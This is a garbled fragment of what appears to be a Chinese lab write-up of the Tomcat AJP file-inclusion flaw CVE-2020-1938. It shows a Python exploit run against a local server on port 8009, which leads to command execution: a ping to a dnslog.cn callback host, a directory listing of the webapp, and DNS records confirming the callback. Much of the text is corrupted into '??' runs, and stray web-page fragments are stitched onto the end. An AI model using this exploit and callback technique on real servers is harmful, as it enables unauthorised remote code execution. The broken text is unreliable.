 C:\Users\ \Desktop\tomcat_test>python2 "Tomcat-ROOT路径下文件包含(CVE-2020-1938).py" -p 8009 -f /test.txt 127.0
.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf.jsp
----------------------------
<pre>
?? Ping u9awh4.dnslog.cn [127.0.0.1] ?? 32 ?????:
?? 127.0.0.1 ???: ??=32 ??<1ms TTL=64
?????:
查找帮助
C:\Windows\System32\cmd.exe
3 个目录 27,608,272,896 可用字节
D:\message\apache-tomcat-8.5.40-windows-x64\apache-tomcat-8.5.40\webapps\ROOT>dir
驱动器 D 中的卷没有标签。
卷的序列号是 0ACC-A9F9
D:\message\apache-tomcat-8.5.40-windows-x64\apache-tomcat-8.5.40\webapps\ROOT 的目录
2020-02-21 17:54 <DIR> .
2020-02-21 17:54 <DIR> ..
2019-04-10 15:31 27,530 asf-logo-wide.svg
2019-04-10 15:31 713 bg-button.png
2019-04-10 15:31 1,918 bg-middle.png
2019-04-10 15:31 1,392 bg-nav-item.png
2019-04-10 15:31 1,401 bg-nav.png
2019-04-10 15:31 3,103 bg-upper.png
2019-04-10 15:31 21,630 favicon.ico
2019-04-10 15:31 12,428 index.jsp
2019-04-10 15:31 7,317 RELEASE-NOTES.txt
2020-02-21 17:57 254 test.txt
2019-04-10 15:31 2,376 tomcat-power.gif
2019-04-10 15:31 5,931 tomcat.css
2019-04-10 15:31 2,066 tomcat.gif
2019-04-10 15:31 5,103 tomcat.png
2019-04-10 15:31 68,761 tomcat.svg
2019-11-18 18:02 <DIR> WEB-INF
15 个文件 161,923 字节
3 个目录 27,604,234,240 可用字节
D:\message\apache-tomcat-8.5.40-windows-x64\apache-tomcat-8.5.40\webapps\ROOT>
u9awh4.dnslog.cn
DNS Query Record IP Address Create
u9awh4.dnslog.cn 61.135.23.28 2020-02-21 17:58:06
u9awh4.dnslog.cn 202.106.196.230 2020-02-21 17:58:05
u9awh4.dnslog.cn 61.135.23.28 2020-02-21 17:58:05
announce
，发布，安全漏洞通知。（小声）。
sers
和讨论
ser Apache Taglibs的
和讨论